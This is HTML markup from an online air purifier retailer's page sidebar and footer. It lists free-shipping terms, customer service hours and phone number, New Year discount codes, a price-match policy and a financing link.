<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i><br></i></b></span></span></div><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><b style="font-size: 16px;"><i>Free Continental U.S. Shipping</i></b></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>On Most Purchases</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>&nbsp;Over $40<br>
(some restrictions</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>apply &amp; flat rate</i></b></font></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i>shipping is charged)<br>
<br>
Alaska &amp; Hawaii Orders<br>
Call for Shipping Quote<br>
and to Place Order</i></b></font></span></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><font style="font-size: 16px;"><b><i><span style="background-color:#66ff99;">Customer Service Team:</span></i></b></font></span></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">Our team is available<br>
by phone&nbsp;9am-5pm CST<br>
Monday - Friday&nbsp;with<br>
24 Hour Voicemail</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">&nbsp;for&nbsp;After Hours and Weekends</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">Call Toll-Free&nbsp;</font></b></i></span></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><i style=""><b style=""><font style="font-size: 16px;">1-800-701-2513</font></b></i></span></span></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_577554652">
<div class="panel"><p style="text-align: center;"><b style="font-family: helvetica;"><font size="4" style="font-size: 18px;">No Sales Tax</font></b></p>
<p style="text-align: center;"><b style="font-family: helvetica;"><font style="font-size: 18px;">We Pay it&nbsp;</font></b><b style="font-family: helvetica;"><font style="font-size: 18px;">For You!</font></b></p>
<p style="text-align: center;"><font size="1" style="font-family: helvetica; font-size: 10px;"><b style="">*except for a few products shipping to CA,&nbsp;</b></font><b style="font-family: helvetica; font-size: 10px;">NY and AL*&nbsp;</b><br>
<font style="font-family: helvetica; font-size: 10px;"><b>If you&nbsp;</b></font><b style="font-family: helvetica; font-size: 10px;">have tax reseller certificate,&nbsp;</b><b style="font-family: helvetica; font-size: 10px;">email to&nbsp;</b><br>
<b style="font-family: helvetica; font-size: 10px;">support@airpurifiersandcleaners.com&nbsp;</b><br>
<b style="font-family: helvetica; font-size: 10px;">We will contact to discuss!</b></p>
</div>
</div>
<div class="space pagetext" id="pageelement_612282516">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/4281506/uploaded/new-year-2026.png" style="width: 200px; height: 195px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>NEW YEAR</i></b></span></font></div>
<div style="text-align: center;"><b style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><i>SAVINGS</i></b></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>ARE</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px;"><b><i>HERE</i></b></span></font><b style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><i>!</i></b></div>
<div></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">3 WAYS TO&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">SAVE:<br>
USE&nbsp;</span></span></strong></em><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">CODES</span></span></strong></em></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">ON&nbsp;PRODUCT&nbsp;<br>
PAGES,</span></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>USE CODE</strong></em></span></div>
<div style="text-align: center;"><em><strong><span style="font-size:22px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">NEWYEAR26</span></span></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>for 10% OFF&nbsp;</strong></em></span></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>OR&nbsp;</strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>USE&nbsp;</strong></em></span><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>CODE&nbsp;</strong></em></div>
<div style="text-align: center;"><em style="font-family: arial, helvetica, sans-serif;"><strong style=""><span style="background-color: rgb(0, 255, 0);"><font size="5" style="font-size: 24px;">SAVE5NOW&nbsp;</font></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>FOR 5%</strong></em></span></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>OFF&nbsp;</strong></em></span></div>
<div style="text-align: center;"><em style="font-family: arial, helvetica, sans-serif;"><strong style=""><font size="3" style="font-size: 16px;">*some items restricted</font></strong></em></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><font style="font-family: arial, helvetica, sans-serif;"><strong style="font-size: 14px;">PLEASE CALL&nbsp;</strong></font></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><font style="font-family: arial, helvetica, sans-serif;"><strong style="font-size: 14px;">1-800-701-2513 OR<br>
<em><a href="https://www.airpurifiersandcleaners.com/contact">MESSAGE US HERE</a></em></strong></font></span><br>
<strong style="font-family: arial, helvetica, sans-serif; font-size: 14px;">WITH ANY QUESTIONS</strong></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610773822">
<div class="panel"><div style="text-align: center;"><span style="font-size:20px;"><strong><em><span style="font-family:arial,helvetica,sans-serif;">THINK YOU FOUND<br>
A LOWER PRICE?<br>
<span style="background-color:#ffff00;">WE'LL MEET IT<br>
OR BEAT IT*</span><br><span style="font-size:10px;">*Can Choose Price Match or<br>
Promotional Code, Not Both.<br>
Occasionally Cannot Match<br>
Volume Sellers such as Costco.<br>No&nbsp;</span></span></em></strong></span><strong style="font-size: 20px;"><em><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:10px;">Retro-Active Price Matching After 30 Days From Purchase*</span></span></em></strong></div>
<div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
</div>
</div>
<div class="space pagetext" id="pageelement_631939470">
<div class="panel"><img alt="" src="/files/4281506/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
<div class="space pagetext" id="pageelement_610020630">
<div class="panel"><div style="text-align: center;"><br>
<span style="font-size:20px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Need Financing?<br>
We&#39;ve Got You Covered.</strong></span></span><br>
<br>
<a href="http://www.airpurifiersandcleaners.com/easy-financing"><img alt="" src="/files/4281506/uploaded/qsp1.JPG" style="width: 200px; height: 60px;"></a></div>
</div>
</div>
<div class="space pageimage" id="pageelement_576882384">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.width.max=140&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FINVISUSProtectLogo.jpeg&amp;cache=1768927507329"></td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_604620528">
<div class="space margin"><div  class="pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/about">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy-policy">Privacy Policy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; AirPurifiersandCleaners.com All Rights Reserved<br>
	Email: support@airpurifiersandcleaners.com&nbsp;</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>
